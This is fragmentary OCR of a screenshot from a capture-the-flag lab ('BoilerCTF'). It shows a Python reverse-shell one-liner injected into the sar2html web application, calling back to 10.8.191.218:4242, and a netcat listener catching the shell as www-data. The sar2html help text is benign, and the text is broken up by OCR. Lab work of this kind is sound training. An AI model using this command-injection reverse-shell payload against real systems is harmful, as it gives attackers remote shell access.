 10.10.
Sar2HTM
wich con
Payloads
ubprocess.call(["/bin/sh","-i"])'
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
sar2html
(Donate if you like!)
New
; python -c 'import
socket,subprocess,os;s=so
s.connect(("10.8.191.218",4
Select Host
Select Host First
subprocess.call(["/bin
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers:
sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz
under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload
report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command
prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and
password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at
command prompt.
kali@kali: ~/Desktop/BoilerCTF
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/Desktop/BoilerCTF
┌──(kali㉿kali)-[~/Desktop/BoilerCTF]
└─$ nc -lvnp 4242
10.10.242.193/joomla/
listening on [any] 4242 ...
connect to [10.8.191.218] from (UNKNOWN) [10.10.242.193] 34324
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$